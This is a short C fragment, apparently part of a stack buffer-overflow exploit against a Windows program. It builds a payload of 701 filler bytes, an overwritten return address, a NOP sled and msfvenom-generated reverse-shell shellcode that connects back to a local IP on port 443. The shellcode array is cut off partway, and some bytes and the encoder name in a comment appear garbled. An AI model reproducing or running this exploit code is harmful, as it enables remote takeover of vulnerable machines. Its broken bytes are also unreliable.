 // Find out how many fuzzing bytes you need to take control of EIP
// whatever pattern_offset.rb says your offset match is how many chars u put in
for (int i =0; i<701; i++){
strcat(fuz, "\x41");
}
// EIP
strcpy(eip, "\x8f\x35\x4a\x5f");
// Find out how many nops you need 1300 = 701+4+324+271
for (int i =0; i<271; i++){
strcat(nops, "\x90");
}
// Reverse Shell
/*msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.2 LPORT=443 -f c -b
* "\x00\x0a\x0d" -e x86/skikata_ga_nai*/
strcpy(shell,"\xfc\xe8\x82\x41\x41\x41\x60\x89\xe5\x31\xc0\x64\x8b\x50\x3"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"